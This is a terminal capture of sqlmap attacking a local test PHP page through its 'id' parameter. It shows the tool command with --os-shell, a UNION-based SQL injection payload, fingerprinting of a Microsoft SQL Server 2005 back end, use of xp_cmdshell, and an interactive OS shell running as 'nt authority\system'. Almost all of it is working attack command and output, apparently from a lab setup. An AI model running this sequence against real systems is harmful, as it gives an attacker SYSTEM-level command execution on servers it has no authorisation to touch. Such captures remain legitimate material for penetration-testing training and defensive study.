 ./sqlmap -u "http://192.168.0.103/test_sqlmap.php?id=1" --os-shell 🔔 ⌥⌘1
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(106)+CHAR(107)+CHAR(
113)+CHAR(109)+CHAR(79)+CHAR(79)+CHAR(100)+CHAR(74)+CHAR(101)+CHAR(87)+CHAR(71)+
CHAR(84)+CHAR(106)+CHAR(122)+CHAR(102)+CHAR(88)+CHAR(106)+CHAR(82)+CHAR(78)+CHAR
(68)+CHAR(101)+CHAR(108)+CHAR(69)+CHAR(80)+CHAR(80)+CHAR(121)+CHAR(122)+CHAR(76)
+CHAR(101)+CHAR(101)+CHAR(81)+CHAR(101)+CHAR(83)+CHAR(109)+CHAR(102)+CHAR(81)+CH
AR(116)+CHAR(106)+CHAR(108)+CHAR(76)+CHAR(88)+CHAR(108)+CHAR(86)+CHAR(113)+CHAR(
107)+CHAR(113)+CHAR(122)+CHAR(113),NULL-- KMvE
---
[20:43:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2005
[20:43:38] [INFO] testing if current user is DBA
[20:43:38] [WARNING] reflective value(s) found and filtering out
[20:43:38] [INFO] testing if xp_cmdshell extended procedure is usable
[20:43:38] [INFO] xp_cmdshell extended procedure is usable
[20:43:38] [INFO] going to use extended procedure 'xp_cmdshell' for operating sy
stem command execution
[20:43:38] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'nt authority\system'
os-shell>